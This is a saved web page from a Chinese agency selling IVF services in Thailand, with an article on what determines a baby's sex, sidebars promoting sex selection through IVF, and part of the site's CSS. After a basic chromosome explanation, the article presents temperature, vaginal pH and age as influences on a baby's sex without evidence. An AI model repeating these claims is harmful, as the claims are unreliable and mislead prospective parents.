

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/11161.html
body_size: 8508
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>生孩取决于谁？一文解开生孩秘密！-睿果国际</title>
    <meta name="keywords" content="生男生女" />
    <meta name="description" content="生孩取决于谁？对于生孩往往都是国人心里总有思考的问题，有些家庭为了*不惜在网上查找各种的配方，许多人都希望儿女双全，这就是最幸福的家庭，但也有一些家庭也是不理解生孩，到底取决于男方还是女方？这里睿果带大家了解生孩取决于哪方？" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/11161.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230316/1678956250.jpeg" />
    <meta property="og:release_date" content="2023-03-16 16:36:18" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/11161.html" />
    <meta property="og:title" content="生孩取决于谁？一文解开生孩秘密！" />
    <meta property="og:description" content="生孩取决于谁？对于生孩往往都是国人心里总有思考的问题，有些家庭为了*不惜在网上查找各种的配方，许多人都希望儿女双全，这就是最幸福的家庭，但也有一些家庭也是不理解生孩，到底取决于男方还是女方？这里睿果带大家了解生孩取决于哪方？" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/zhinan/">试管疾病</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">生孩取决于谁？一文解开生孩秘密！</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">生孩取决于谁？一文解开生孩秘密！</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  睿果小编</span>
                        <span>阅读:&nbsp;&nbsp;  594</span>
                        <span>时间:&nbsp;&nbsp;  2023-03-16 16:36:18</span>
                    </div>
                    <div class="article_content">
                        <p>生孩取决于谁？对于生孩往往都是国人心里总有思考的问题，有些家庭为了*不惜在网上查找各种的配方，许多人都希望儿女双全，这就是最幸福的家庭，但也有一些家庭也是不理解生孩，到底取决于男方还是女方？这里睿果带大家了解生孩取决于哪方？</p>
<p><img alt="生男生女"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230316/1678956250.jpeg"  width="450" height="271" /><strong>一，生孩取决于男方还是女方？</strong></p>
<p>1.在人类性染色体配对中，男性为XY性染色体，女性为XX性染色体。也就是说，男性有X、Y两个性染色体，女性只有X性染色体。从受孕的角度来看，似乎生男、生女是由男性的性染色体决定的，如果是男性的男性有X性染色体与女性的X性染色体结合，那么就生出XX性染色体的女孩；如果是男性的男性有Y性染色体与女性的X性染色体结合，那么就生出XY性染色体的男孩。但是怀孕的过程并不是这样简单的，是一个比较复杂的过程。<br />2.怀孕是从精子与卵子结合的那一刻开始，而性别也是从这一刻开始，所以，这取决于是X性染色体的精子还是Y性染色体的精子，但是这两种精子又受到某些因素的影响，比如精子的存活时间以及对环境的适应能力。</p>
<p><strong>二，哪些因素肯可能导致生孩？</strong></p>
<p>环境温度<br />德国研究人员曾做过一项追踪实验，发现受精卵结合前一个月的环境温度，会影响宝宝性别。高温环境容易创造男宝宝，低温环境容易创造女宝宝。<br />研究人员对此的解释是，高温会影响精子的X染色体，让女宝宝不容易出生，低温会影响精子的Y染色体，让男宝宝不容易出生。<br />身体环境<br />带有x(决定生女婴的染色体)、y(决定生男婴的染色体)的精子在酸碱值不同的阴道环境里，游动的速度不相同：带有y染色体的精子在碱性环境中活力较强，而带有x染色体的精子在酸性环境里较为活跃。<br />年龄因素<br />男性的精子数会随着年龄的增加而减少，同时，女性的年龄越大，由于老化作用的影响，会使子宫内的碱性分泌物逐年降低，因此生女孩的机会也会大幅提高。</p>
<p>以上就是&ldquo;生孩取决于谁？一文解开生孩秘密！&rdquo;的问题解答，想要了解更多，下方点击免费咨询专业顾问，对于试管婴儿顾虑，或了解更多试管医院、流程、费用、成功率、高龄试管等问题，都有试管顾问进行专业解答！</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/11135.html' strategy_id='11135' nav_type_id='19' title='男性备孕吃什么容易*？这些方法帮助你*！'>男性备孕吃什么容易*？这些方法帮助你*！</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/10990.html" title="试管*几率大还是女孩几率大？要看第几代试管？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20230308/85455a2f4203713baa3461d88642eacc.jpg" alt="试管*几率大还是女孩几率大？要看第几代试管？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">试管*几率大还是女孩几率大？要看第几代试管？</p></a>
                                <div class='title1'>
                                    <p>试管生男孩几率大还是女孩几率大？不少姐妹在积极备孕过程中，都会好奇宝宝是男孩还是女孩，也有不少人是想通过试管婴儿来实现生男生女的愿意，那么试管婴儿到底是生男孩多还是生女孩多呢？通过一系列的大数据让我们了解是生男孩多还是生女孩多吧！</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10850.html" title="男性吃什么容易*？生孩是由什么决定？">男性吃什么容易*？生孩是由什么决定？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10842.html" title="做三代试管一定能生儿子吗？第三代试管成功率很高？">做三代试管一定能生儿子吗？第三代试管成功率很高？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10752.html" title="二代试管可以决定男女吗？第三代试管技术都有哪些优势呢？">二代试管可以决定男女吗？第三代试管技术都有哪些优势呢？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10720.html" title="身体健康想要男孩可以做试管实现吗？做试管条件有哪些？">身体健康想要男孩可以做试管实现吗？做试管条件有哪些？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/10699.html" title="试管可以选择婴儿性别吗？一文全了解！"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20230221/cdfd28b99497fbe465b8a3bc48abbb5b.jpg" alt="试管可以选择婴儿性别吗？一文全了解！" />
                            <div class="title_warpper">
                                    <p style="display: inline;">试管可以选择婴儿性别吗？一文全了解！</p></a>
                                <div class='title1'>
                                    <p>试管可以选择婴儿性别吗？对于很多不不孕不育患者来说无疑是福音，也有很多患者想通过试管婴儿技术来实现生男生女的愿望，第三代试管婴儿技术也是胚胎种植前遗传学技术可以检测出胚胎的性别，但是国内还不允许选择试管婴儿的性别哦！所以就国内来说是不能选择的！</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10465.html" title="科学的备孕办法有哪些？睿果服务体验好吗？">科学的备孕办法有哪些？睿果服务体验好吗？</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10180.html" title="试管婴儿想要男孩就是男孩吗？试管婴儿成功率高吗？">试管婴儿想要男孩就是男孩吗？试管婴儿成功率高吗？</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10177.html" title="生女孩主要的原因是哪些？生孩主要是因为什么？">生女孩主要的原因是哪些？生孩主要是因为什么？</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/10173.html" title="现在有没有*的方法？第三代试管可以吗？">现在有没有*的方法？第三代试管可以吗？</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11223" href="https://www.ruiguohealth.com/news/11223.html" style="text-decoration: none;" title="怀孕初期的哪些征兆是在暗示*还是生女孩?" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20230320/49465965b361b0f1421e73d447f32849.jpg" alt="怀孕初期的哪些征兆是在暗示*还是生女孩?" />
                    <div class="shenglve">怀孕初期的哪些征兆是在暗示*还是生女孩?</a>
                        <div style='height:12px'></div>
                        <span class='text'>怀孕初期的哪些征兆是在暗示生男孩还是生女孩？怀孕是每个家庭都非常高兴的一件事，知道怀孕后就开始猜测婴儿的性别了，在怀孕初期孕妇表达的症状尤为明显，也有一些症状让人们捕捉到去猜测是生男生女，也有一些人税酸儿辣女这种税法有根据吗？</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11182" href="https://www.ruiguohealth.com/news/11182.html" title="备孕期女人吃什么容易怀男孩？备孕家庭看这里！" >备孕期女人吃什么容易怀男孩？备孕家庭看这里！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11161" href="https://www.ruiguohealth.com/news/11161.html" title="生孩取决于谁？一文解开生孩秘密！" >生孩取决于谁？一文解开生孩秘密！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11135" href="https://www.ruiguohealth.com/news/11135.html" title="男性备孕吃什么容易*？这些方法帮助你*！" >男性备孕吃什么容易*？这些方法帮助你*！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11071" href="https://www.ruiguohealth.com/news/11071.html" title="第三代试管婴儿能吗？吃什么可以提高*概率？" >第三代试管婴儿能吗？吃什么可以提高*概率？</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="6934" href="https://www.ruiguohealth.com/news/6934.html" style="text-decoration: none;" title="注意，千万别入试管婴儿中介陷阱！！！" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20220811/d3a04673bca4df65ecc61e0fbfc86605.png" alt="注意，千万别入试管婴儿中介陷阱！！！"  />
                    <div class="shenglve">注意，千万别入试管婴儿中介陷阱！！！</a>
                        <div style='height:15px'></div>
                        <span class='text'>随着试管婴儿这个市场快速发展，一些资质不全、只追求利益的黑心中介也因此出来祸害他人。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4985" href="https://www.ruiguohealth.com/news/4985.html" title="试管婴儿期间用药综合指导！" >试管婴儿期间用药综合指导！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6737" href="https://www.ruiguohealth.com/news/6737.html" title="做试管婴儿如何应对【卵巢储备减少导致早衰】？" >做试管婴儿如何应对【卵巢储备减少导致早衰】？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6545" href="https://www.ruiguohealth.com/news/6545.html" title="女性的“四季”里，何时播种试管婴儿的种子" >女性的“四季”里，何时播种试管婴儿的种子</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="1478" href="https://www.ruiguohealth.com/news/1478.html" title="试管婴儿怀孕后失眠怎么办？" >试管婴儿怀孕后失眠怎么办？</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1768503937"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555
body_size: 1867
content:
.content-box {
  position: relative;
  cursor: default;
  max-width: 1280px;
  margin: 0 auto;
}

a {
  text-decoration: none;
  font-size: inherit !important;
}

/* 当前导航页 */

.path-name {
  height: 54px;
  line-height: 54px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  opacity: 1;
}

.path-name span a {
  color: rgba(102, 102, 102, 1);
}

.path-name .active a {
  /* color: rgba(71, 171, 185, 1) */
  color: rgba(102, 102, 102, 1);
  /* color: rgba(102, 102, 102, 1); */
}

.path-name .active a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_wrapper {
  display: flex;
}

/*文章 */

.article_list {
  /* width: 320px;
    float: right; */
  flex: 0.2;
  margin-left: 20px;
}

.article_list .img {
  width: 120px;
  height: 90px;
  margin: 11px 14px;
}

.article_list .article_title>span {
  position: absolute;
  /* width: 235px; */
  /* text-align: right; */
  display: block;
  top: 0;
  right: 10px;
}

.article_list .article_title {
  position: relative;
  width: 292px;
  height: 46px;
  text-align: left;
  line-height: 46px;
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  background: rgba(238, 238, 238, 1);
  color: black;
  opacity: 1;
  padding: 0 14px;
}

.article_list .hot_title {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a:hover {
  color: rgba(255, 255, 255, 1);
}

.article_list .article_title a {
  display: inline-block;
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  margin-left: 180px;
  opacity: 1;
  float: right;
}

.article_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_title a img {
  margin-bottom: -3px;
}

.article_list a {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
}

.article_details {
  /* width: 930px; */
  flex: 0.8;
  /* float: left; */
}

.serve {
  background-image: url("../images/strategy/bg1.png");
  height: 160px;
  margin-top: 20px;
}

.serve .phone {
  vertical-align: top;
  margin: 40px 0 0 45px;
}

.serve img:nth-child(1) {
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  padding: 5px;
}

.serve_img {
  font-size: 16px;
  margin: 17px 0 0 49px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.serve div {
  display: inline-block;
}

.statement {
  height: 73px;
  background: rgba(238, 238, 238, 1);
  opacity: 1;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  padding: 14px;
  margin-top: 20px;
  color: rgba(102, 102, 102, 1);
}

.serve p {
  font-size: 26px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 35px;
  color: rgba(71, 171, 185, 1);
  opacity: 1;
}

.serve .phone1 {
  vertical-align: super;
  display: inline-block;
